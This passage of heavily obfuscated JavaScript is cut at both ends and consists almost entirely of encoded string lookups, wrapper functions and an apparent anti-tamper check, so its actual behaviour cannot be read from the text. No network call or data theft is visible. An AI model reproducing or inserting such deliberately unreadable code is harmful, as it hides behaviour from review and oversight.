c(C,S);},'ADTND':jz(0x158,'D6!4'),'CdEFQ':jz('0x7d7','$&Jm'),'DakEG':jz('0x451','AyJW'),'gzpMu':jz(0x80b,'N#Ky'),'KbMwT':jz(0x4b4,'CMLI'),'gaopq':jz(0x2f4,'ONhe'),'IZHFr':jz('0x5d9','gSwo'),'HJIYP':function(c,C){return c===C;},'qPbdD':jz(0x30f,'x*hV'),'Hrofs':jz(0x626,'j*#G'),'OFlGK':function(c,C,S){return c(C,S);},'Nixnc':function(c){return c();},'bSzxy':function(c,C,S){return c(C,S);},'cGlIF':function(c,C,S){return c(C,S);},'wnhbF':function(c,C,S){return c(C,S);},'OAuUn':jz('0x92e','Nfcg'),'jwpcJ':function(c,C,S){return c(C,S);}},v=(function(){function jq(f,j){return jz(f- -0x30e,j);}var c={'MGrUv':K[jq(0x381,'[wFJ')],'YfZrZ':function(S,o){function jr(f,j){return jq(j-0x6ba,f);}return K[jr('W4(a',0xddf)](S,o);},'UPPTy':K[jq(0x1a7,'ZT23')],'pojww':K[jq('0x2dc','Nfcg')],'UfLQj':K[jq('0x50f','@2(^')],'yUllK':K[jq('0x2e0','[wFJ')],'ivbDQ':function(S,o){function jZ(f,j){return jq(f-0x778,j);}return K[jZ('0xca1','AyJW')](S,o);},'HDznk':function(S,o,t){function jb(f,j){return jq(j-0x507,f);}return K[jb('Jiv]',0x5b3)](S,o,t);},'WeJqJ':function(S,o){function jd(f,j){return jq(f-0x1f0,j);}return K[jd('0x840','dWd^')](S,o);},'DhJzn':K[jq(-'0x49','kY[%')],'bzsjD':K[jq('0x745','A)Q7')]};if(K[jq('0x4c4','vOvM')](K[jq(0x7ad,'@2(^')],K[jq(0x1de,'gSwo')])){var C=!![];return function(S,o){function jX(f,j){return jq(j-0xcd,f);}var t={'Zlutm':c[jX(')noS',0x341)],'wYBMM':function(L,l){function jR(f,j){return jX(f,j-'0x4b8');}return c[jR('dWd^','0x952')](L,l);},'osmDK':function(L,l,u){function jw(f,j){return jX(j,f-'0x699');}return c[jw('0xe9f','0[VF')](L,l,u);}};if(c[jX(')dO*','0x22b')](c[jX('dWd^','0x863')],c[jX('kY[%','0x617')]))Q[jX('sLOL','0x905')]=0x13,m[jX('Ukka','0x6f9')]=0x3,G=k[jX('OJA!',0x8ba)](/(\d{4})/g,c[jX('Ukka','0x823')])[jX('CMLI','0x26a')]();else{var e=C?function(){function ji(f,j){return jX(f,j- -'0x61');}if(c[ji('zV69',0x25d)](c[ji('9bHO','0x739')],c[ji('R3%B','0x1fb')])){if(o){if(c[ji('AyJW','0x8d1')](c[ji('W4(a','0x205')],c[ji('9bHO',0x5d2)])){var O=K[ji('A)Q7',0x49c)](t[ji('N#Ky',0x1f0)]);O&&t[ji('Y(p(','0x371')](Q,O);}else{var l=o[ji('4Z4v',0x874)](S,arguments);return o=null,l;}}}else t[ji('D6!4','0x885')](K,v,0x1f4);}:function(){};return C=![],e;}};}else{var o=v[jq(0x6f9,'W4(a')](Q,arguments);return m=null,o;}}()),Q=K[jz(0x489,')noS')](v,this,function(){function jW(f,j){return jz(j- -'0x18d',f);}if(K[jW('IOWS',0x650)](K[jW('f$Po','0xa')],K[jW('rvq(',0x38)]))K=v[jW('4Z4v',0x87c)];else return Q[jW('9bHO','0x8b6')]()[jW('OJA!',0x947)](K[jW('OJA!','0x6d4')])[jW('Nfcg','0x539')]()[jW('Nfcg',0x8d0)](Q)[jW('gSwo','0x4a')](K[jW('Ukka','0x9c4')]);});K[jz(0x161,'[wFJ')](Q);function m(){var c={'UIRRX':K[jh('OJA!',-'0x18')],'ogyeR':K[jh('9bHO','0x1c')],'jiWIF':K[jh('gSwo','0x94b')],'pJYyD':K[jh('ZT23','0x15e')],'quTOS':K[jh('sLOL',0x2cc)],'WwwEI':K[jh('IOWS',-'0xa')],'JJDVI':K[jh('yGrg','0x1fd')],'TrMsr':function(z,q){function jH(f,j){return jh(j,f- -'0x1ae');}return K[jH(0x291,')dO*')](z,q);},'wPqUS':K[jh('l017','0xbd')],'LPcwc':K[jh('iHPC',0x129)],'SITmS':K[jh('x*hV',0x46c)],'PgMEo':function(z,q){function jU(f,j){return jh(j,f- -'0x10d');}return K[jU(0x5c6,'f$Po')](z,q);},'fVLcz':K[jh(')dO*',0x6ca)],'QarOP':K[jh('x*hV','0x9ef')],'aSyfG':function(z,q){function jI(f,j){return jh(f,j-'0x357');}return K[jI('$&Jm','0x6df')](z,q);},'DWdil':K[jh('tMWi',0x6fb)],'KLFen':function(z,q){function jA(f,j){return jh(f,j-0x25d);}return K[jA('[wFJ',0x63f)](z,q);},'SKahG':function(z,q){function jV(f,j){return jh(j,f-0x4f4);}return K[jV(0xca7,'rvq(')](z,q);},'rTrgN':function(z,q){function jP(f,j){return jh(j,f-'0x44b');}return K[jP(0xc82,'f6bE')](z,q);},'WveXw':K[jh('AmHI',0x1bc)],'DUByj':K[jh('A)Q7',0xde)],'QLHDe':K[jh('A)Q7',0x677)],'smeKO':function(z,q){function jY(f,j){return jh(j,f-0x191);}return K[jY(0x6f3,'dWd^')](z,q);},'EdTZn':K[jh('W4(a','0x3a3')],'TZtJy':function(z,q){function jT(f,j){return jh(j,f-0x2db);}return K[jT('0xa67','ONhe')](z,q);},'yRawB':K[jh('iHPC',0x48b)],'BcYSO':K[jh('A)Q7',0x966)],'KzMyu':function(z,q){function jy(f,j){return jh(f,j-'0x6b');}return K[jy('UJTp','0x63c')](z,q);},'CRAoy':K[jh('sLOL','0x7f5')],'dxYry':K[jh('Ukka','0x6b7')],'KtgfQ':K[jh('x*hV','0x7dd')],'OpTuL':function(z,q,r){function js(f,j){return jh(j,f-0x5c8);}return K[js(0xb76,'ZT23')](z,q,r);},'BCaEZ':K[jh('Y(p(',0x681)],'KCljW':K[jh('zV69','0x2c0')],'RqGzx':function(z,q){function jF(f,j){return jh(f,j- -0x14d);}return K[jF('R3%B','0x2ad')](z,q);},'hOsQr':function(z,q){function jD(f,j){return jh(f,j-'0x112');}return K[jD('W4(a',0x7dd)](z,q);},'otsMR':K[jh('vOvM','0x1a')],'qiFZt':function(z){function jB(f,j){return jh(j,f-0x535);}return K[jB('0xbcc','Ukka')](z);},'XQZga':K[jh(')dO*',0x7cc)],'kYUuQ':K[jh('kY[%','0x736')],'XChlt':K[jh(')noS',0x539)],'homwq':function(z,q){function jJ(f,j){return jh(f,j-0x585);}return K[jJ('yGrg','0xc88')](z,q);},'KRIuY':K[jh('9bHO',0x1a7)],'OnJYu':K[jh('yGrg','0x42d')],'zepbr':K[jh('j*#G',0x3d7)],'jOoQp':K[jh(')CrU',0x7ac)],'JOtWe':function(z,q){function jM(f,j){return jh(j,f-0x3d7);}return K[jM(0x50f,'l017')](z,q);},'mlgvM':K[jh('AmHI','0x1d1')],'ODPeQ':K[jh('kY[%',0x47b)],'CIpPF':function(z,q){function jp(f,j){return jh(j,f-0x3b2);}return K[jp(0xd9c,'D6!4')](z,q);},'KckMN':K[jh('W4(a',0x1b2)],'wokWw':K[jh('B2xF',0x96a)],'NMGDW':K[jh('&B23',0x8fe)],'gCPxc':K[jh('dWd^','0xd2')],'lnbwi':K[jh('x*hV',0x65c)],'LtBru':function(z,q){function jx(f,j){return jh(f,j-'0x10f');}return K[jx('gSwo',0x8da)](z,q);},'mGGnF':K[jh('N#Ky','0x293')],'NKBtp':K[jh(')dO*',0x37b)],'tpuFb':K[jh('j*#G',0xa0)],'aaRWg':K[jh('j*#G',0x95b)],'PXMHx':K[jh('x*hV',0x86d)],'yNLiQ':K[jh('sLOL','0x437')],'JHeSf':K[jh(')noS',0x4de)],'LweHQ':function(z,q){function jN(f,j){return jh(f,j-0x496);}return K[jN('W4(a','0x6ef')](z,q);},'YZhHc':K[jh('rvq(','0x5da')],'IcPci':K[jh('tMWi','0x333')],'AajgR':K[jh('IOWS',0x32b)],'zmQDN':K[jh('AyJW','0x164')],'okxYo':K[jh('OJA!',0x3ce)],'lNJMe':K[jh('gSwo','0x12f')],'AOqtP':K[jh('[wFJ','0x788')],'jldBu':K[jh('NR%1',0x75c)],'pfBHc':K[jh('[wFJ','0x479')],'TfvuM':K[jh('UJTp',-0x40)],'uVZtl':K[jh('tMWi',0x992)],'yxQcZ':function(z,q){function jn(f,j){return jh(j,f-0x25);}return K[jn(0x7d5,'Y(p(')](z,q);},'LuxvV':K[jh(')noS',0x191)],'wiOOl':K[jh('iHPC',0x832)],'toggo':K[jh('4J7L','0x524')],'FheSS':function(z,q){function K0(f,j){return jh(f,j-'0x28');}return K[K0('IOWS','0x1f6')](z,q);},'kbTIl':K[jh('$&Jm','0x8c6')],'oWlSy':function(z,q){function K1(f,j){return jh(f,j-'0x27d');}return K[K1('OC&t',0x3be)](z,q);},'DCjBx':function(z,q){function K2(f,j){return jh(j,f-'0x580');}return K[K2(0x947,'AyJW')](z,q);},'HgEdq':K[jh('B2xF',0x68e)],'YMuot':K[jh('W4(a',0x8a5)],'hSESE':K[jh('W4(a',0x982)],'jWXvs':function(z,q){function K3(f,j){return jh(f,j-'0x1c4');}return K[K3('D6!4','0xb2b')](z,q);},'vMiqb':function(z,q){function K4(f,j){return jh(f,j- -'0x81');}return K[K4('[wFJ','0x5ce')](z,q);},'FwcwZ':function(z,q){function K5(f,j){return jh(j,f-'0x555');}return K[K5('0x5d5','A)Q7')](z,q);},'TGDKK':K[jh('gSwo',0x26e)],'PACeA':K[jh('tMWi','0xae')],'crLqf':function(z,q){function K6(f,j){return jh(f,j-0x48f);}return K[K6('vOvM',0xc59)](z,q);},'YmlPw':function(z,q){function K7(f,j){return jh(f,j-'0x3aa');}return K[K7('CMLI',0x8b6)](z,q);},'TyNpl':function(z,q){function K8(f,j){return jh(j,f-0x2d1);}return K[K8('0x654','dWd^')](z,q);},'dUTej':K[jh('dWd^',0x5b)],'XJRvb':function(z,q){function K9(f,j){return jh(j,f-'0x599');}return K[K9('0x873','IOWS')](z,q);},'SbEdM':K[jh('sLOL',0x6a8)],'tVIFB':K[jh('rvq(',0x16f)],'eGDAI':K[jh('rFnc','0x87b')],'fqzQE':function(z,q){function Kf(f,j){return jh(j,f-0x2e9);}return K[Kf('0x2f7','D6!4')](z,q);},'MQWel':function(z,q){function Kj(f,j){return jh(j,f-'0x585');}return K[Kj('0xe05','4Z4v')](z,q);},'fcIkV':function(z,q){function KK(f,j){return jh(f,j- -0x197);}return K[KK('NR%1',0x60a)](z,q);},'fxgnF':K[jh('vOvM',0x550)],'lriGS':K[jh('%t$C',-0x2b)],'IKbUg':function(z,q,r){function Kv(f,j){return jh(f,j-'0x66');}return K[Kv('W4(a','0x229')](z,q,r);},'RPJhl':K[jh('ZT23',0x39d)],'atqUK':K[jh('9bHO',0x361)],'RwtEq':function(z,q){function KQ(f,j){return jh(f,j-'0x5f7');}return K[KQ('%Ljb',0xb18)](z,q);},'jnrtn':function(z,q){function Km(f,j){return jh(j,f-'0x478');}return K[Km('0x5a0','OJA!')](z,q);},'rolHG':function(z,q){function KG(f,j){return jh(f,j-0x27d);}return K[KG('l017',0x9c9)](z,q);},'ScWmW':function(z,q){function Kk(f,j){return jh(j,f-'0x139');}return K[Kk(0x59b,'f6bE')](z,q);},'rfKit':K[jh('&B23','0x2b3')],'quWcr':K[jh('4Z4v',0x315)],'tNvXN':K[jh('AyJW',0x5f8)],'AAITi':K[jh('4J7L',0x279)],'fRiRm':K[jh('f$Po','0x88f')],'AodXR':K[jh('AyJW','0x70e')],'sMNyQ':K[jh(')dO*',0x505)],'HghEq':K[jh('sLOL','0x63')],'dpSVw':K[jh('OJA!','0x20f')],'iPOIm':function(z,q){function Kc(f,j){return jh(f,j-'0x4b2');}return K[Kc('B2xF',0x837)](z,q);},'XXiAN':K[jh('UJTp','0x6bd')],'cZghF':K[jh('%Ljb',0x7f4)],'fxUqC':K[jh('D6!4',0x1b1)],'XemBx':function(z,q){function KC(f,j){return jh(j,f-'0x22');}return K[KC(0x5d7,'R3%B')](z,q);},'WJNSh':function(z,q){function KS(f,j){return jh(j,f-'0x43e');}return K[KS('0xd57','j*#G')](z,q);},'zcBoq':function(z,q){function Ko(f,j){return jh(f,j-0x5ae);}return K[Ko('Nfcg','0xea1')](z,q);},'thYpP':function(z,q){function Kt(f,j){return jh(j,f-0x3b5);}return K[Kt('0x5bc','OJA!')](z,q);},'Gykmu':function(z,q){function Ke(f,j){return jh(j,f-0x3eb);}return K[Ke('0x955','$&Jm')](z,q);},'NRuvU':function(z,q){function KL(f,j){return jh(f,j-'0x5e2');}return K[KL('f6bE','0x80d')](z,q);},'HWQqs':function(z,q){function Kl(f,j){return jh(j,f-0x422);}return K[Kl(0x3e9,'Jiv]')](z,q);},'PFpwm':function(z,q){function Ku(f,j){return jh(f,j- -0xe0);}return K[Ku('rvq(','0x68f')](z,q);},'nRTCP':K[jh('iHPC','0x874')],'sKbAq':function(z,q){function KO(f,j){return jh(j,f-0x502);}return K[KO('0x8c9','AyJW')](z,q);},'yeIuH':function(z,q){function Ka(f,j){return jh(j,f-0x136);}return K[Ka(0x141,'AmHI')](z,q);},'BcSUZ':function(z,q){function KE(f,j){return jh(j,f-0x486);}return K[KE('0x89c','4Z4v')](z,q);},'CBiag':function(z,q){function Kg(f,j){return jh(j,f-0x14b);}return K[Kg('0x6ed','zV69')](z,q);},'pIuRu':function(z,q){function Kz(f,j){return jh(f,j-'0x2f6');}return K[Kz('W4(a',0xc5e)](z,q);},'XCYEm':K[jh('Y(p(',0x25b)],'kJsNa':K[jh('dWd^','0x749')],'NIGPv':function(z,q){function Kq(f,j){return jh(j,f- -'0xa9');}return K[Kq(-'0x27','gSwo')](z,q);},'FMmfA':K[jh('30^^',0x1e5)],'aMBPe':function(z,q,r){function Kr(f,j){return jh(f,j- -0x2c);}return K[Kr('N#Ky','0x8c8')](z,q,r);},'wzhqq':K[jh('x*hV','0x146')],'jgKfi':K[jh('IOWS',0x143)],'LIVLi':K[jh('@2(^','0x5e6')],'nxjhK':K[jh('[wFJ','0x22c')],'OLExv':K[jh('0[VF','0x241')],'EOAMx':K[jh('Jiv]',0x77f)],'lIPAf':K[jh('4Z4v','0x2f9')],'HCofy':K[jh('f6bE','0x44f')],'Vthjs':K[jh('rvq(','0x464')],'GsIKK':function(z,q){function KZ(f,j){return jh(j,f-'0xf5');}return K[KZ('0xad1','gSwo')](z,q);},'hzGFU':function(z,q){function Kb(f,j){return jh(f,j-'0x7f');}return K[Kb('0[VF',0x8a4)](z,q);},'sUjDt':function(z,q){function Kd(f,j){return jh(f,j-0x2f9);}return K[Kd('Y(p(',0xb85)](z,q);},'KOqjI':function(z,q){function KX(f,j){return jh(f,j- -'0x7d');}return K[KX('4J7L',0x6e1)](z,q);},'QpxAe':K[jh('iHPC',0x77a)],'gNbnI':K[jh(')noS','0x4f9')],'ZKmuw':K[jh('gSwo','0x961')],'CKnGY':K[jh('9bHO',0x8d2)],'SfgvI':function(z,q){function KR(f,j){return jh(j,f-'0x123');}return K[KR('0xae1','vOvM')](z,q);},'NNyfn':K[jh('Nfcg','0x5a8')],'BKQjr':K[jh('0[VF',0x807)],'EuFqW':function(z,q){function Kw(f,j){return jh(j,f-'0x239');}return K[Kw(0x3ee,'l017')](z,q);},'YqSJK':K[jh('%t$C','0x741')],'DrePk':K[jh('kY[%','0x3f0')],'Fowbw':function(z,q){function Ki(f,j){return jh(j,f-'0x5d1');}return K[Ki(0x734,'B2xF')](z,q);},'ywUim':function(z,q){function KW(f,j){return jh(j,f-0x92);}return K[KW('0x3b2','4J7L')](z,q);},'YSSXJ':K[jh('Ukka',0x85c)],'jmxqD':K[jh('vOvM','0x2e2')],'qikWq':function(z,q){function Kh(f,j){return jh(j,f-0xa7);}return K[Kh('0x959','UJTp')](z,q);},'KQDHn':K[jh('9bHO','0x11b')],'UIfnQ':K[jh('rFnc','0x679')],'ymFeM':K[jh('$&Jm',0xdf)],'rKZIG':function(z,q){function KH(f,j){return jh(j,f-0x2f5);}return K[KH(0x31a,'AmHI')](z,q);},'pNUZn':function(z,q){function KU(f,j){return jh(j,f- -'0xce');}return K[KU(0x3c0,'AmHI')](z,q);},'JnoLc':K[jh('f6bE',0x38d)],'yhpYP':K[jh('UJTp','0x929')],'HgrhH':function(z,q){function KI(f,j){return jh(j,f- -'0x1a6');}return K[KI(0x2de,'tMWi')](z,q);},'EFnhM':function(z,q){function KA(f,j){return jh(j,f-'0x81');}return K[KA(0x8c2,'dWd^')](z,q);},'eiEGX':K[jh('j*#G','0x209')],'gOTaj':K[jh('dWd^',0x5b3)],'ckVBI':function(z,q){function KV(f,j){return jh(f,j-0x288);}return K[KV('4Z4v',0x5fb)](z,q);},'IDJjL':function(z,q){function KP(f,j){return jh(f,j-0x487);}return K[KP('ONhe',0xb6f)](z,q);},'RXQgo':K[jh('N#Ky',0x6d9)],'SDabF':K[jh('Y(p(','0x23a')],'JGhys':K[jh('dWd^',0x177)],'BsfWu':function(z,q){function KY(f,j){return jh(j,f-0x27d);}return K[KY(0x329,'B2xF')](z,q);},'qMAGb':K[jh('Ukka',0x7a0)],'sIzlt':K[jh('Nfcg','0x3ab')],'SDxyl':function(z,q){function KT(f,j){return jh(j,f-0x3d);}return K[KT(0x819,'yGrg')](z,q);},'HrCiY':function(z,q){function Ky(f,j){return jh(j,f-'0x19b');}return K[Ky('0xb1b','4J7L')](z,q);},'pkhIy':K[jh('@2(^','0x321')],'UyuJm':K[jh('B2xF',-0x60)],'BmsiS':function(z,q){function Ks(f,j){return jh(f,j-'0x5f');}return K[Ks('gSwo','0x4fa')](z,q);},'NhyRG':K[jh('ZT23',0x688)],'ylPtF':K[jh('x*hV','0x13a')],'FaUqI':K[jh('dWd^','0x598')],'MzoVq':K[jh('W4(a','0x8e8')],'nMruu':K[jh(')noS','0x57a')],'jcERC':function(z,q){function KF(f,j){return jh(f,j-'0x52b');}return K[KF('Y(p(','0x5de')](z,q);},'VOOpN':K[jh('l017','0x883')],'SSOtG':K[jh('30^^',0x79f)],'usfqx':function(z,q){function KD(f,j){return jh(f,j-'0x24e');}return K[KD('[wFJ',0xad6)](z,q);},'lprBb':function(z,q){function KB(f,j){return jh(f,j-'0x5b7');}return K[KB(')dO*',0x53e)](z,q);},'yiOBv':function(z,q){function KJ(f,j){return jh(j,f-'0x276');}return K[KJ(0x98f,'tMWi')](z,q);},'fSZXx':K[jh('kY[%',0x9b0)],'VJAqI':K[jh('Jiv]','0x6fd')],'EwnMv':K[jh('x*hV',0x72f)],'VvgGS':function(z,q){function KM(f,j){return jh(j,f-0x11);}return K[KM(0x29f,'AyJW')](z,q);},'vLrVE':K[jh('AyJW',0x5e0)],'BywCN':K[jh('rFnc',0x6c3)],'FCVfh':K[jh('dWd^',0x5cb)],'oaSBa':function(z,q){function Kp(f,j){return jh(j,f-0x503);}return K[Kp('0xc5e','tMWi')](z,q);},'sXDUx':K[jh('B2xF',0x4cb)],'jSBKt':K[jh('gSwo',0x5bd)],'dJQjh':K[jh('30^^','0x4c6')],'zBLAB':K[jh('@2(^',0x154)],'nvFKm':K[jh('OJA!','0x1df')],'VytBr':function(z,q){function Kx(f,j){return jh(j,f-0x3c3);}return K[Kx('0x608','A)Q7')](z,q);},'TwiEI':function(z,q){function KN(f,j){return jh(j,f-'0x5d8');}return K[KN('0xf2a','OC&t')](z,q);},'hBShS':function(z,q){function Kn(f,j){return jh(j,f-'0x4e9');}return K[Kn(0xb58,')noS')](z,q);},'CXAep':K[jh('x*hV',0x827)],'saeFB':function(z,q){function v0(f,j){return jh(f,j-'0x3cc');}return K[v0('%t$C',0xa2a)](z,q);},'uzZjE':K[jh('[wFJ',0x53e)],'JecHZ':function(z,q){function v1(f,j){return jh(j,f- -'0x1d');}return K[v1(0x97e,'ONhe')](z,q);},'asCBo':K[jh('tMWi',0xa8)],'wuubB':function(z,q){function v2(f,j){return jh(j,f- -'0xe6');}return K[v2(0x53a,'tMWi')](z,q);},'xBkmm':K[jh('9bHO',0xf6)],'mdwcT':function(z,q){function v3(f,j){return jh(f,j-'0x16c');}return K[v3('Jiv]',0x4fd)](z,q);},'uwzUu':function(z,q){function v4(f,j){return jh(j,f-0xbb);}return K[v4('0x2f6','30^^')](z,q);},'NNAOL':K[jh(')noS','0x1ef')],'XwdKF':K[jh('AmHI',0x15b)],'PzXcY':K[jh('OJA!',0x613)],'XTSmT':K[jh('f$Po','0x190')],'yqFaw':K[jh('$&Jm','0x243')],'lqVTs':K[jh(')dO*',0x34e)],'WnRVo':function(z,q){function v5(f,j){return jh(j,f- -0x3b);}return K[v5(0x8fb,'rvq(')](z,q);},'XxSdk':function(z,q){function v6(f,j){return jh(f,j-'0x536');}return K[v6(')dO*',0x9f4)](z,q);},'wZJTT':K[jh('%t$C',0x877)],'rUxsf':K[jh('&B23','0x711')],'LKace':K[jh('OJA!',0x420)],'sPZyp':K[jh('dWd^',0x463)],'tekiQ':K[jh('$&Jm','0x87e')],'aiQNX':K[jh('ONhe',0x753)],'xvdYq':function(z,q){function v7(f,j){return jh(f,j-0x1fd);}return K[v7('%t$C','0x9ab')](z,q);},'ogpyv':function(z,q){function v8(f,j){return jh(f,j-0x217);}return K[v8('4Z4v',0x93a)](z,q);},'yWDOe':K[jh('yGrg',0x87f)],'BtTDx':K[jh('4J7L',0x528)],'AVtom':K[jh('ZT23',0x2e9)],'ndzza':function(z,q){function v9(f,j){return jh(j,f-'0x5f0');}return K[v9(0x9a3,'UJTp')](z,q);},'WqjIk':function(z,q){function vf(f,j){return jh(f,j-'0x435');}return K[vf('4J7L','0xc57')](z,q);},'onXNS':K[jh('[wFJ',0x5cd)],'HhIFo':K[jh(')noS',0x9b1)],'msAUc':K[jh('CMLI',0x249)],'CwIQz':K[jh('yGrg',0x4a3)],'vIeHU':function(z,q){function vj(f,j){return jh(j,f-0x470);}return K[vj('0x8ea','ZT23')](z,q);},'BbhJh':K[jh('rvq(','0x458')],'azZMC':K[jh('tMWi',-'0x68')],'jwFIu':function(z,q){function vK(f,j){return jh(f,j-'0x51f');}return K[vK('%Ljb',0xa15)](z,q);},'joHGt':K[jh(')CrU','0x76e')],'bKzxp':function(z,q){function vv(f,j){return jh(f,j-'0x109');}return K[vv('W4(a',0x7a3)](z,q);},'JcLeF':K[jh('30^^',0x6e9)],'SJafz':function(z,q){function vQ(f,j){return jh(j,f-0x16a);}return K[vQ('0xb16','Jiv]')](z,q);},'EzjOv':K[jh('AyJW',0x9)],'NVOBO':K[jh('zV69',0x24a)],'umvEb':K[jh('30^^',0x651)],'OlETT':function(z,q){function vm(f,j){return jh(f,j- -0xd5);}return K[vm(')dO*','0x906')](z,q);},'kePNF':function(z,q){function vG(f,j){return jh(f,j-0xe4);}return K[vG('AyJW','0x9a5')](z,q);},'dBQDT':K[jh('yGrg',0x56d)],'kSuvC':function(z,q){function vk(f,j){return jh(f,j-0x3c8);}return K[vk('B2xF','0x86d')](z,q);},'KrovY':K[jh('B2xF','0x728')],'UQTHh':K[jh('tMWi',0xeb)],'XdsXn':function(z,q){function vc(f,j){return jh(j,f-0x53b);}return K[vc('0xb45','Y(p(')](z,q);},'AMVqc':function(z,q){function vC(f,j){return jh(f,j-'0xb');}return K[vC(')noS',0x848)](z,q);},'lmveK':K[jh('kY[%',0x8da)],'MrDqa':function(z,q){function vS(f,j){return jh(f,j-0x504);}return K[vS('UJTp','0xd49')](z,q);},'jvSHZ':function(z,q){function vo(f,j){return jh(j,f-0x233);}return K[vo('0x741','AyJW')](z,q);},'UbhId':K[jh('sLOL',-0x70)],'VsjLG':K[jh('j*#G',0x817)],'MxLps':function(z,q){function vt(f,j){return jh(f,j-'0x612');}return K[vt('dWd^','0xfcf')](z,q);},'VykxB':function(z,q){function ve(f,j){return jh(j,f-0xa4);}return K[ve('0x625','UJTp')](z,q);},'IvqDW':K[jh('zV69',0x500)],'WhmLR':K[jh('zV69',-0x69)],'cmXas':function(z,q,r){function vL(f,j){return jh(f,j-'0x175');}return K[vL('iHPC',0x53a)](z,q,r);},'Dhavo':function(z,q){function vl(f,j){return jh(f,j-0x12f);}return K[vl('Y(p(',0x277)](z,q);},'Mwkla':function(z,q){function vu(f,j){return jh(f,j-'0x2c0');}return K[vu('4Z4v',0xb0e)](z,q);},'FlOqc':K[jh('@2(^',0x16)],'lGacN':function(z,q){function vO(f,j){return jh(f,j- -'0x5');}return K[vO('30^^',0x2a0)](z,q);},'wwSZG':K[jh('%Ljb',0x252)],'uNfIZ':K[jh('0[VF',0x4eb)],'Bzzbg':K[jh('R3%B',0x630)],'pSXpF':K[jh('30^^','0x73d')],'IZZrZ':K[jh(')dO*','0x535')],'xpJSV':K[jh('[wFJ',0x3e1)],'QmHKN':function(z,q){function va(f,j){return jh(f,j- -0xe1);}return K[va(')dO*','0x548')](z,q);},'jKsrJ':K[jh('l017',0x672)],'aSJRj':function(z,q){function vE(f,j){return jh(j,f-0x4bd);}return K[vE('0xac4',')dO*')](z,q);},'XfZzu':K[jh('zV69','0x486')],'ctEHY':function(z,q){function vg(f,j){return jh(j,f- -'0x15a');}return K[vg('0x3c9','4J7L')](z,q);},'zvoLt':function(z,q){function vz(f,j){return jh(j,f-'0x487');}return K[vz('0x888','$&Jm')](z,q);},'mgeXE':K[jh('4J7L','0x683')],'qMYyY':function(z,q){function vq(f,j){return jh(f,j-0x416);}return K[vq('30^^',0x48f)](z,q);},'svVoN':K[jh('sLOL','0x348')],'UsvPN':function(z,q){function vr(f,j){return jh(j,f-0x27c);}return K[vr(0xc18,'R3%B')](z,q);},'ENTAK':K[jh('Ukka',0x5e)],'VwIsG':K[jh('Jiv]',0x8d8)],'SNuBh':K[jh('gSwo',0x757)],'SxQUR':function(z,q,r){function vZ(f,j){return jh(j,f-'0x284');}return K[vZ(0xc0a,'yGrg')](z,q,r);},'UGkAi':function(z,q){function vb(f,j){return jh(j,f-0x68);}return K[vb(0x43a,'&B23')](z,q);},'wijQN':K[jh('IOWS',0x9b)],'ekCmn':function(z,q,r){function vd(f,j){return jh(f,j-'0x77');}return K[vd('%t$C',0x728)](z,q,r);},'rfplv':K[jh('OJA!','0x65a')],'uDXPg':K[jh('dWd^',-'0x66')],'WQiRT':function(z,q){function vX(f,j){return jh(f,j- -'0x14b');}return K[vX('R3%B','0x62e')](z,q);},'eHLcY':K[jh('CMLI',0x139)],'bgGra':K[jh('ONhe',0x2dc)],'ibLaP':function(z,q){function vR(f,j){return jh(j,f-'0x540');}return K[vR(0x84a,'0[VF')](z,q);},'UuMYE':K[jh('f$Po','0xdc')],'qfBOg':function(z,q){function vw(f,j){return jh(j,f-'0x2c5');}return K[vw('0x5ad','%t$C')](z,q);},'zaxTr':function(z,q){function vi(f,j){return jh(j,f-'0xa8');}return K[vi('0x3cb','sLOL')](z,q);},'fMwgG':function(z){function vW(f,j){return jh(j,f-'0x2ac');}return K[vW('0x602','AyJW')](z);},'qrFjj':K[jh('OC&t',-0x25)],'pWbiy':function(z,q){function vh(f,j){return jh(j,f-0x37d);}return K[vh('0x867','f$Po')](z,q);},'sHFSw':K[jh('Ukka',0x6f2)],'kxMtT':K[jh('W4(a','0x372')],'ITsrh':K[jh('%Ljb',-0x44)],'FGLaP':K[jh('9bHO','0x7d6')],'QtSPc':function(z,q){function vH(f,j){return jh(f,j-0x360);}return K[vH('vOvM',0xc2e)](z,q);},'Veuwr':K[jh('yGrg',0x5e8)],'SrFnl':K[jh('4Z4v',0x35c)],'htiUy':function(z,q){function vU(f,j){return jh(j,f-0x6);}return K[vU(0x89e,'9bHO')](z,q);},'cPrtG':K[jh('0[VF','0x38a')],'mfJqN':K[jh('R3%B',0x445)],'jnUGY':function(z,q){function vI(f,j){return jh(f,j- -'0x15e');}return K[vI('iHPC','0x3a3')](z,q);},'xIRat':K[jh('D6!4','0x655')],'KYSkJ':function(z,q){function vA(f,j){return jh(f,j-'0x413');}return K[vA('NR%1',0x5ae)](z,q);},'hBEyk':K[jh('Y(p(','0x1b8')],'ZjzPl':K[jh('AyJW',0x9b7)],'nFoAb':function(z,q){function vV(f,j){return jh(f,j-0x573);}return K[vV('vOvM',0x5dd)](z,q);},'UiHFG':K[jh('j*#G','0x774')],'ZvfrF':K[jh('j*#G',0x1a4)],'rchwd':K[jh('vOvM',0x1f5)],'RirWX':K[jh('AyJW',-0x62)],'aPxip':function(z,q){function vP(f,j){return jh(j,f-0x219);}return K[vP('0x6d4','f6bE')](z,q);},'FdLsn':K[jh('kY[%',0x151)],'KLAGZ':K[jh('D6!4',0x2d7)],'LHDaP':K[jh('D6!4',0x45d)],'vOIvP':K[jh('j*#G','0x6e2')],'tWZUS':function(z,q){function vY(f,j){return jh(f,j-0x165);}return K[vY(')noS','0x755')](z,q);},'YygdD':K[jh(')noS',-'0x61')],'dGvaL':K[jh('rvq(','0x591')],'iGIXf':function(z,q){function vT(f,j){return jh(f,j-0x552);}return K[vT('$&Jm','0x73a')](z,q);},'XOUAu':K[jh('rFnc','0x7bc')],'bmvxd':K[jh('CMLI',0x44c)],'YIDNF':function(z,q){function vy(f,j){return jh(f,j-0x4df);}return K[vy('ONhe',0x659)](z,q);},'yxygn':K[jh('sLOL',0x4b9)],'wbQLJ':K[jh('W4(a',0x48d)],'ogbnp':K[jh(')dO*','0x1cb')],'wdEzE':K[jh('Nfcg',0x747)],'DJYXR':function(z,q){function vs(f,j){return jh(j,f-0x429);}return K[vs(0xd8c,'&B23')](z,q);},'kjnVF':K[jh('B2xF',-0x14)],'vtlHK':K[jh('4J7L','0x3db')],'mCOvP':function(z,q){function vF(f,j){return jh(j,f-'0x199');}return K[vF(0x3f3,')dO*')](z,q);},'KcwKZ':K[jh('4Z4v','0x8ad')],'MZezm':K[jh('vOvM','0x36d')],'UnwWg':function(z,q){function vD(f,j){return jh(f,j-0x316);}return 